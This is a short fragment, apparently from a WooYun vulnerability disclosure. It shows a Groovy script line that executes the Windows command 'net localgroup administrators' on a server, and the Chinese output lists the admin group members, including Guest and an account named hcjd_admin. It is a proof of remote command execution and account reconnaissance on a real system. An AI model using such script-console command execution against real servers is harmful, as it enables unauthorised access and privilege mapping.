 1 println "net localgroup administrators".execute().text
运行
Result
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
Guest
hcjd_admin
命令成功完成。
www.wooyun.org